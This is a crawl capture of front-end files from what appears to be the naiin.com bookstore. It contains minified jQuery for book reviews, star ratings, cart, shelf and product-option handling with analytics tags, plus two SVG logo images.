var mod_pagespeed_U5JSKmWb1I = "$(document).ready(function(){function e(e){var r=e.val().length;$(\"#review-count\").text(\"จำนวนตัวอักษร : \"+r)}$(\"#rating1\").star_rating(\"#myreview_rating\",\"#myreview_score>span\",0),$(\"#btn_bookreview_add\").click(function(){var r=$(\"#form_bookreview_add #myreview_rating\").val(),t=$(\"#form_bookreview_add #textarea_bookreview_add\").val();return t=$.trim(t.replace(/\\s\\s+/g,\" \")),$(\"#textarea_bookreview_add\").val(t),e($(\"#textarea_bookreview_add\")),r<=0?$(\".review-error\").text(\"กรุณาเลือกคะแนนรีวิว\"):($(\".review-error\").text(\"\"),$(\"#form_bookreview_add\").submit()),!1}),$(\"#textarea_bookreview_add\").keyup(function(){e($(this))})});";
var mod_pagespeed_4yECZei41h = "function AddToCartGoogleTag(t,o,a,d,e){window.ga4.addToCart(e,o,\"\",\"\"),fbq(\"track\",\"AddToCart\",{value:d,currency:\"THB\",content_ids:[t],content_type:\"product\"})}function showNotice(t,o){o&&$(t).find(\"span\").text(o),$(t).show().delay(1e3).fadeOut(3e3)}function updateCartCount(){$.get(\"/api/v1/countCart\",t=>{Livewire.dispatch(\"refresh-cart-count-item\")})}function addToShelf(t){$.post(\"/api/v1/add_shelf\",{articleCode:t},function(t){t.Success?(showNotice(\".addtoshelf-notice-block\",\"สินค้าถูกเพิ่มในชั้นหนังสือแล้ว\"),$(\"#add_btn_wrapper\").append('<button class=\"btn-addtocart-ylw mb10 non-pointer gray-button\" disabled>Already In Shelf</button>'),$(\"#click-add-to-shelf\").remove()):\"login\"===t.Data&&(location.href=\"/login\")})}function addItemToCart(t,o=1,a){$.post(\"/api/v1/addItemFromAPI\",{productId:t,qty:o,productTypeId:a},t=>{t.Success&&(showNotice(\".addtocart-notice-block\"),updateCartCount())})}function togglePromotionBlocks(t,o){$(`#${o} > div`).hide(),$(`#${o} > div[data-${o}-id='${t}']`).show()}function updatePricingUI(t){const o=priceFormatNotComma(t.data(\"pricefull\")),a=priceFormatNotComma(t.data(\"discountprice\")),d=o-a,e=100*d/o;$(\"span#full-price\").html(o>a?priceFormat(o)+\" บาท\":\"\"),$(\"span#discount-price\").html(0===a?\"Free\":priceFormat(a)+\" บาท\"),$(\"span#discount-percent\").html(d>0?`\"คุณประหยัดไป ${priceFormat(d)} บาท (${priceFormat(e)} %)\"`:\"\")}function handleProductOptionSelect(t){if(\"false\"===$(\"#product_option_cal\").val())return;t.data(\"region\")>0?($(\"#qtyQV li\").hide(),$(\".quantity\").val(1),$(\".productqty-select-header\").html(1)):$(\"#qtyQV li\").show(),$(\".option-checked\").prop(\"checked\",!1),t.find(\"input\").prop(\"checked\",!0);const o=t.index()>0;$(\"#default_add_to_cart\").toggle(!o),$(\"#subscription_add_to_cart\").toggle(o),$(\"#product\").val(t.data(\"id\")),updatePricingUI(t),togglePromotionBlocks(t.data(\"id\"),\"block-promotion\"),togglePromotionBlocks(t.data(\"id\"),\"block-show-promotion\")}$(document).on(\"click\",\"li.select-option\",function(){handleProductOptionSelect($(this))}),$(document).on(\"click\",\"a#click-add-to-cart\",function(){let t=$(\"#product\").val()||$(\"#qv-product\").val()||$(this).data(\"wishlist-productid\");const o=$(\".quantity\").val(),a=$(\"#product_type_id\").val(),d=$(this).data(\"price-full\"),e=$(this).data(\"price-discount\"),c=JSON.parse($(\"#ga4_product\").val());console.log(\"p1: \",c),AddToCartGoogleTag(t,o,d,e,c),addItemToCart(t,o,a)}),$(document).on(\"click\",\"a.btn-addtocart-ylw-small:not(.disable), a.image-addtocart\",function(){const t=$(this);let o=t.data(\"productid\"),a=t.data(\"producttypeid\");const d=t.data(\"product\"),e=$(this).data(\"element-name\");if(\"all\"===o){let t=[],c=[];$(\"a.btn-addtocart-ylw-small:not(.disable)\").each(function(){const o=$(this);\"all\"!==o.data(\"productid\")&&(t.push(o.data(\"productid\")),c.push(o.data(\"producttypeid\")),\"TabsPersonalized\"!=e&&AddToCartGoogleTag(o.data(\"productid\"),1,o.data(\"price-full\"),o.data(\"price-discount\"),d))}),o=t.join(\",\"),a=c.join(\",\")}else\"TabsPersonalized\"!=e&&AddToCartGoogleTag(o,1,t.data(\"price-full\"),t.data(\"price-discount\"),d);addItemToCart(o,1,a)}),$(document).on(\"click\",\"#click-add-to-shelf, a.btn-addtoshelf-ylw, a.btn-addtoshelf-ylw-small\",function(){addToShelf($(this).data(\"code\"))}),$(document).on(\"click\",\".btn-download-sample\",function(){const t=$(this).data(\"code\");$.post(\"/api/v1/add_sample_reading\",{articleCode:t},function(t){t.Success?(showNotice(\".addtoshelf-notice-block\",\"สินค้าถูกเพิ่มในชั้นหนังสือแล้ว\"),$(\"#add_btn_wrapper\").append('<button class=\"btn-addtocart-ylw mb10 non-pointer gray-button\" disabled>Already In Shelf</button>'),$(\"#click-add-to-shelf\").remove()):\"login\"===t.Data&&(location.href=\"/login\")})}),$(document).on(\"click\",\".item .item-cover a, .item-details a.itemname, a.bimg, a.bname\",function(){pushdatalayer($(this).closest(\".productitem\"))}),$(document).on(\"click\",\".qvimg, .qvname\",function(){pushdatalayer($(\".productitem[data-id='\"+$(this).data(\"id\")+\"']\"))}),$(\"#tabs-container ul.tabs-menu li[onclick]\").click(()=>$(\".waiting\").show());\r\n";


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/star_rating.js
body_size: -411
content:
!function(t){t.fn.star_rating=function(i,n,s){$element=t(this);var a=s;function c(s,c){$element.find("li").each(function(i){i+1<=s?(t(this).addClass("star"),"click"==c&&t(this).addClass("buffStar")):(t(this).removeClass("star"),t(this).removeClass("buffStar"))}),a=s,t(i).val(s),t(n).text(s)}t(this).find("li").click(function(){c(t(this).val(),"click")}).hover(function(){c(t(this).val(),"")},function(){c(a,"")})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/css/img/yt-logo.svg
body_size: -246
content:
<svg width="35" height="34" viewBox="0 0 35 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.1474 0C13.7852 0 10.4984 0.997032 7.70276 2.86502C4.90712 4.733 2.72821 7.38803 1.44152 10.4944C0.154832 13.6007 -0.181832 17.0189 0.474117 20.3165C1.13007 23.6142 2.74916 26.6433 5.12666 29.0208C7.50415 31.3983 10.5332 33.0174 13.8309 33.6733C17.1286 34.3293 20.5467 33.9926 23.6531 32.7059C26.7594 31.4192 29.4145 29.2403 31.2824 26.4447C33.1504 23.6491 34.1475 20.3623 34.1475 17C34.1475 12.4913 32.3564 8.1673 29.1683 4.97918C25.9802 1.79105 21.6561 0 17.1474 0ZM11.7075 25.415V8.58841L26.5731 17.1428L11.7075 25.415Z" fill="#04A6B1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/product-detail.js?v20230613
body_size: 693
content:
$(document).ready(function(){$("#boxamarinsite").remove(),$(".tabs-menu a").click(function(t){t.preventDefault(),$(this).parent().addClass("current"),$(this).parent().siblings().removeClass("current");var e=$(this).attr("href");$(".tab-content").not(e).css("display","none"),$(e).fadeIn();}),$('.member-type input[type="radio"]').click(function(){"member-type-oversea"==$(this).attr("id")?$(".member-country-block").show():$(".member-country-block").hide();}),$(".productqty-select-block .productqty-select-header").click(function(t){t.stopImmediatePropagation();var e=$(this).attr("data-status");0==e?($(".productqty-select-block ul").fadeIn(200),$(this).attr("data-status",1),$(this).addClass("select-border")):1==e&&($(".productqty-select-block ul").fadeOut(200),$(this).attr("data-status",0),$(this).removeClass("select-border"));}),$(document).click(function(t){var e=$(t.target),o=$("#qtyQV");e.is(o)||o.find(e).length||(o.fadeOut(200),$(".productqty-select-header.select-border").attr("data-status",0));}),$(".productqty-select-block ul li").click(function(t){var e=parseInt($("#stock").val()),o=parseInt($(this).attr("data-value"));$(".productqty-select-block .productqty-select-header").text(o),$(".productqty-select-block .productqty-select-header").addClass("selected"),$('input[name="quantity"]').val(o),$(".productqty-select-block ul").fadeOut(200),$(".productqty-select-block .productqty-select-header").attr("data-status",0),$(".productqty-select-block .productqty-select-header").removeClass("select-border"),o>e?($(".btn-addtocart-ylw").prop("disabled",!0),$(".btn-addtocart-ylw").text("Out of Stock"),$(".btn-addtocart-ylw").addClass("non-pointer gray-button"),$(".btn-one-click").hide()):($(".btn-addtocart-ylw").prop("disabled",!1),$(".btn-addtocart-ylw").text("Add to cart"),$(".btn-addtocart-ylw").removeClass("non-pointer gray-button"),$(".btn-one-click").show());}),$("#customerreview").hide(),$(".bookreview-container").slideToggle(400),$(".fancybox-media").fancybox({openEffect:"none",closeEffect:"none",helpers:{media:{},overlay:{locked:!1}}}),(t=$(".book-scorebar").clone()),(e=$(".vote-point").clone().html()),(t=$(t).find("ul").prepend("<li style='text-align: center '>"+e+"</li>").append("<li style='text-align: center '><a href='#boxReview'>กดเพื่อดูทั้งหมด</a></li>")),$(".bookdetail-rating.rating-block").qtip({show:"click mouseenter",hide:{event:"unfocus"},content:{text:t},position:{my:"top left",at:"bottom right"},style:{classes:"qtip-bootstrap qtip-shadow"}}),"false"!=$("#product_option_cal").val()&&$(".bookdetail-book-cover-block li.select-option").on("click",function(){var t=$("#stock").val(),e=$(this).attr("data-value");$(".quantity").val(1),$(".productqty-select-header").html(1),e>t?($(".btn-addtocart-ylw").prop("disabled",!0),$(".btn-addtocart-ylw").text("Out of Stock"),$(".btn-addtocart-ylw").addClass("non-pointer gray-button"),$(".btn-one-click").hide()):t>0&&($(".btn-addtocart-ylw").prop("disabled",!1),$(".btn-addtocart-ylw").text("Add to cart"),$(".btn-addtocart-ylw").removeClass("non-pointer gray-button"),$(".btn-one-click").show()),$("#product").val($(this).data("id")),$("#full-price").html(priceFormat($(this).data("pricefull"))),$("#discount-price").html(priceFormat($(this).data("discountprice"))),$("#discount").html(priceFormat($(this).data("pricefull")-$(this).data("discountprice"))),$("span#description").html($(this).data("description"));$('.btn-addtocart-ylw').data('price-discount',$(this).data("discountprice"))
$('.btn-addtocart-ylw').data('price-full',$(this).data("pricefull"))}),$("ul").find("[data-region='0']").show(),$("ul").find("[data-region='1']").show();});var selectOverseaRegion=null;$("html body").on("click","#select-member-country li",function(){var t=$(this).data("id");$("#show-package li").hide(),$("ul#show-package").find("[data-region='"+t+"']").attr("checked",!0).show(),(selectOverseaRegion=t);}),$("html body").on("click","#in-country",function(){$("#show-package li").hide(),$("ul#show-package").find("[data-region='0']").attr("checked",!0).show(),$("ul#show-package").find("[data-region='1']").attr("checked",!0).show();}),$("html body").on("click","#oversea",function(){var t=selectOverseaRegion||null;$("#show-package li").hide(),$("ul#show-package").find("[data-region='"+t+"']").attr("checked",!0).show();});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.naiin.com/img/global/ic_naiin_txt.svg
body_size: 1633
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53.997px" height="18.158px" viewBox="0 0 53.997 18.158" enable-background="new 0 0 53.997 18.158" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M1.312,7.982C0.349,7.931-0.052,6.968,0.404,6.158c0.672-1.191,2.051-1.773,3.089-1.773
			c0.919,0,1.336,0.676,1.336,1.334c0,1.359-0.628,3.028-0.628,4.678c0,0.229,0.05,0.354,0.202,0.354
			c0.627,0,1.798-1.087,2.204-2.442C6.633,7.345,6.735,5.917,7,5.195c0.229-0.646,0.672-0.951,1.179-0.938
			c0.456,0.012,0.734,0.127,1.026,0.52C8.85,5.992,8.432,7.908,8.42,8.998c0.596,0.532,1.051,0.986,1.051,1.873
			c0,0.557-0.747,1.506-1.431,1.506c-0.659,0-1.166-0.674-1.355-2.068c-0.736,1.229-2.091,2.451-3.306,2.451
			c-0.749,0-1.191-0.432-1.191-1.471c0-1.764,0.781-4.209,0.781-5.219c0-0.242-0.027-0.355-0.153-0.355
			C2.525,5.714,1.667,6.88,1.312,7.982z M51.203,16.564c0,0.277-0.119,0.551-0.258,0.664C45.339,16.486,35.919,15.923,28.509,16
			c-6.337,0.064-15.334,0.346-19.647,0.859c-4.352,0.51-5.567,0.844-6.22,1.111c-0.282-0.178-0.487-0.473-0.487-0.83
			c0-1.424,1.677-1.562,5.504-1.973c4.468-0.475,13.734-0.73,20.377-0.73c7.424,0,16.345,0.512,21.4,1.127
			C50.891,15.74,51.203,16.068,51.203,16.564z M9.864,6.853c-0.52-0.633,0.038-1.607,1.812-1.607c1.292,0,2.229,0.771,2.09,2.115
			c-0.125,1.166-0.393,2.508-0.393,3.991c-0.202,0.177-0.595,0.292-0.924,0.292c-0.545,0-0.899-0.306-0.899-0.977
			c0-1,0.278-1.951,0.455-3.027c0.127-0.76-0.151-1.217-0.799-1.217C10.751,6.423,10.232,6.587,9.864,6.853z M14.589,7.451
			c0.089-1.547,1.293-2.51,2.407-2.51c0.913,0,1.103,0.621,0.799,1.039c-0.874,0.102-1.609,0.393-1.672,1.305
			c-0.026,0.444,0.271,0.609,0.703,0.621c0.633-0.355,1.236-0.316,1.273,0c-0.417,0.65-0.811,1.324-0.811,2.043
			c0,0.434,0.15,0.605,0.441,0.605c0.675,0,1.547-1.457,1.61-5.258c0.127-0.076,0.432-0.141,0.749-0.141
			c0.456,0,0.988,0.406,0.988,1.307c0,2.926-1.611,5.51-3.486,5.51c-1.069,0-1.823-0.658-1.823-1.648
			c0-0.723,0.312-1.242,0.671-1.637c-0.178,0.088-0.471,0.176-0.788,0.176C14.996,8.863,14.539,8.363,14.589,7.451z M21.798,7.767
			c0.013-1.762,1.91-4.482,5.393-4.482c2.406,0,4.299,1.529,4.299,4.179c0,3.218-2.38,5.497-4.8,5.497
			c-1.786,0-3.021-1.176-3.085-3.012c-0.076-2.28,1.48-4.034,3.337-4.034c1.019,0,1.57,0.411,1.304,1.406
			c-0.405-0.087-0.939-0.174-1.585,0.143c-0.826,0.401-1.284,1.444-1.255,2.47c0.033,1.188,0.67,1.646,1.452,1.646
			c1.674,0,2.845-2.121,2.845-4.408c0-1.508-0.764-2.48-2.424-2.48c-2.268,0-3.644,1.556-4.353,4.166
			C22.597,8.857,21.798,8.617,21.798,7.767z M23.712,1.932c0-0.735,0.734-1.66,2.9-1.66c2.408,0,4.333,1.077,6.095,1.762
			c0.227,0.43-0.102,0.95-0.711,0.95c-1.266,0-2.724-1.027-4.902-1.027c-1.52,0-2.508,0.381-3.027,0.647
			C23.863,2.54,23.712,2.299,23.712,1.932z M32.707,5.714c0.202-0.178,0.607-0.355,1-0.355c0.596,0,0.925,0.406,0.925,1.039
			c0,0.684-0.354,2.459-0.354,3.055c0,0.379,0.05,0.582,0.329,0.582c0.544,0,1.361-0.832,1.596-1.597
			c0.064-2.167,0.456-3.091,1.191-3.091c0.418,0,0.709,0.125,1.026,0.455c-0.342,1.279-0.506,1.812-0.506,2.712
			c0.392,0.405,0.607,1.241,0.607,1.786c0,0.443-0.658,1.153-1.418,1.153c-0.406,0-0.722-0.583-0.849-1.558
			c-0.684,0.987-1.749,1.633-2.66,1.633c-0.724,0-1.204-0.494-1.204-1.608C32.39,8.908,32.857,7.349,32.707,5.714z M39.37,6.373
			c0-0.596,0.396-1,0.991-1c0.842,0,1.354,0.557,1.177,2.268c0.62-1.521,1.241-2.572,2.66-2.572c0.911,0,1.316,0.748,1.316,1.736
			c0,1.292-0.342,3.293-0.088,4.408c-0.165,0.14-0.519,0.255-0.887,0.255c-0.696,0-1.04-0.405-1.04-1.319
			c0-0.9,0.344-2.014,0.344-3.115c0-0.291-0.014-0.445-0.317-0.445c-0.963,0-2.356,2.979-2.356,4.765
			c-0.216,0.102-0.559,0.126-0.799,0.126C38.471,11.478,40.826,7.109,39.37,6.373z M48.074,6.46c0,1.406,3.053,2.027,3.053,4.055
			c0,1.115-0.873,2.015-2.494,2.015c-1.128,0-2.117-0.447-2.117-1.151c0-0.247,0.143-0.484,0.316-0.547
			c0.416,0.279,0.873,0.469,1.614,0.469c0.688,0,1.022-0.35,1.022-0.898c0-1.369-3.117-2.027-3.117-4.193
			c0-1.609,1.348-2.357,4.211-2.357c2.661,0,3.706,0.824,2.947,1.686c-0.608-0.178-1.621-0.381-2.684-0.381
			C49.005,5.156,48.074,5.505,48.074,6.46z"/>
	</g>
	<path fill="#FFFFFF" d="M48.984,2.226c0-0.533,0.381-0.917,1.375-1.179c1.23-0.319,1.658-0.441,2.014-0.714
		c0.211,0,0.491,0.172,0.491,0.528c0,0.496-0.425,0.972-1.995,1.562c-0.532,0.201-0.82,0.393-1.016,0.645
		C49.403,3.054,48.984,2.753,48.984,2.226z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
